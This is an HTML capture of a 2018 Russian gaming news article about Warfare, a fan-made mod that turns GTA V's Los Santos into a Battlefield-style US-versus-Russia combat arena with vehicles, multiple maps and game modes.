

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/u-battlefield-novyy-konkurent-i-eto-gta-5/
body_size: 18507
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>У Battlefield новый конкурент и это GTA 5 &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/19663" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-5.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-19663 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-19663" class="post-19663 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><header class="entry-header"><h1 class="entry-title" itemprop="headline">У Battlefield новый конкурент и это GTA 5</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p>Благодаря стараниям группы энтузиастов, игровые проекты GTA V и Battlefield объединятся, и в результате этого симбиоза, улочки криминального Лос-Сантоса превратяться в арену боевых действий между армиями России и США.</p><p>Это удалось реализовать благодаря модификации Warfare. Стараниями разработчиков, Лос-Сантос превращается в военную базу, где в битве сойдутся две команды, по 20 участников с каждой стороны.<a href="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-19664 lazyload" src="[data-uri]" alt="У Battlefield новый конкурент и это GTA 5" width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></p><p>Примечательно, что это полноценный проект, у которого даже имеется свой трейлер, где показано противостояние США и России, и ключевые особенности игры. Отметим, что в боях могут принимать участие вертолёты, танки и другая боевая техника, что превращает обычную перестрелку в полномасштабную военную компанию.<a href="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-19665 lazyload" src="[data-uri]" alt="GTA 5 " width="800" height="450" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-2.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-2.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-2-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-2-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></p><p>Игра предлагает геймернам несколько игровых режимов. Например, можно в составе своей команды дать достойный отпор противнику, в лице 20 неигровых персонажей. В качестве альтернативы, можно в одиночку отбиваться от непрерывно накатывающихся полчищ врага.<a href="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-19667 lazyload" src="[data-uri]" alt="GTA 5 " width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-4.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-4-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-19666 lazyload" src="[data-uri]" alt="GTA 5 " width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-3.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-3-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/07/u-battlefield-novyy-konkurent-i-eto-gta-5-3-768x432.jpg 768w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></p><p>Военные действия разворачиваются на нескольких картах, некоторые из которых напоминают игровые локации из 3-й части Battlefield. Сражаться можно на рынке, в метрополитене, центральной части Лос-Сантоса, небольшой ферме и роскошной яхте. Помимо этого, игра предлагает пользователям возможность создать собственную локацию.</p><p><iframe loading="lazy" width="700" height="394" src="about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" class="lazyload" data-src="https://www.youtube.com/embed/RO1Fr4jxYA0?feature=oembed"></iframe></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A3+Battlefield+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82+%D0%B8+%D1%8D%D1%82%D0%BE+GTA+5&url=https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A3+Battlefield+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82+%D0%B8+%D1%8D%D1%82%D0%BE+GTA+5%20https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A3+Battlefield+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82+%D0%B8+%D1%8D%D1%82%D0%BE+GTA+5%20https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fu-battlefield-novyy-konkurent-i-eto-gta-5%2F&text=%D0%A3+Battlefield+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82+%D0%B8+%D1%8D%D1%82%D0%BE+GTA+5"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2018-07-12T13:07:55+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/u-battlefield-novyy-konkurent-i-eto-gta-5/" content="У Battlefield новый конкурент и это GTA 5"><meta itemprop="dateModified" content="2018-07-12"><meta itemprop="datePublished" content="2018-07-12T13:07:55+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-31013" class="post-card post-card-related post-31013 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/rangovye-boi-v-world-of-tanks/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/07/shot_040_GbfOakJ-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/07/shot_040_GbfOakJ-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/07/shot_040_GbfOakJ-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/rangovye-boi-v-world-of-tanks/">Ранговые бои в World of Tanks 2020</a></div></header><div class="post-card__content">Начиная с 13-го июля, стартует новый режим сезон ранговых боёв. Этот соревновательный этаппродлится до</div></div><div id="post-30932" class="post-card post-card-related post-30932 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-vsjo-dlja-tankista category-drugie-novosti category-novosti-igr category-novosti"><div class="post-card__image"><a href="https://wot-info.ru/obnovlenie-1-9-1/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/06/hg-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/06/hg-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/06/hg-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/obnovlenie-1-9-1/">World of Tanks 1.9.1 обновление &#8212; новые игровые достижения?</a></div></header><div class="post-card__content">   Вы успешно отыграли не одну тысячу боёв? Считаете себя настоящим танковым асом, и</div></div><div id="post-27420" class="post-card post-card-related post-27420 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Cyberpunk 2077" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3-3.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3-3-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3-3-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости Игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/mir-cyberpunk-2077-vyigryvaet-u-vedmaka-3/">Мир Cyberpunk 2077 выигрывает у «Ведьмака 3»</a></div></header><div class="post-card__content">Проект Cyberpunk 2077 ожидается в 2019 году, но уже довольно рьяно обсуждается в игровом</div></div><div id="post-27395" class="post-card post-card-related post-27395 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok/"><img width="246" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Скидки на игры в GOG" decoding="async" loading="lazy" sizes="auto, (max-width: 246px) 100vw, 246px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok-3.jpg 795w, https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok-3-300x171.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok-3-768x437.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости Игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/chjornaja-pjatnica-guljaet-v-virtualnom-prostranstve-more-igrovogo-kontenta-na-gog-prakticheski-za-bescenok/">Чёрная пятница гуляет в виртуальном пространстве: море игрового контента на GOG практически за бесценок</a></div></header><div class="post-card__content">Традиция устраивать предновогодние распродажи вышла из США и быстро нашла поддержку во многих странах</div></div><div id="post-27413" class="post-card post-card-related post-27413 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Чёрная пятница в Steam" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen-300x168.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen-768x431.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости Игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/chjornaja-pjatnica-prevrashhaet-steam-v-territoriju-jekstremalno-nizkih-cen/">Чёрная пятница превращает Steam в территорию экстремально низких цен</a></div></header><div class="post-card__content">Понятие «Чёрная пятница» появилось в США и официально вошло в обиход ещё в 1966</div></div><div id="post-25950" class="post-card post-card-related post-25950 post type-post status-publish format-standard has-post-thumbnail  category-novosti-igr"><div class="post-card__image"><a href="https://wot-info.ru/v-demoversiju-world-of-warcraft-classic-mozhno-igrat-tolko-chas/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/11/V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/11/V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/11/V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/11/V-demoversiju-World-of-Warcraft-Classic-mozhno-igrat-tolko-chas-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Новости Игр</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/v-demoversiju-world-of-warcraft-classic-mozhno-igrat-tolko-chas/">В демоверсию World of Warcraft Classic можно играть только час</a></div></header><div class="post-card__content">Сегодня ровно в девять вечера откроется традиционное мероприятие, посвященное торжественному открытию конвента BlizzCon 2018.</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a 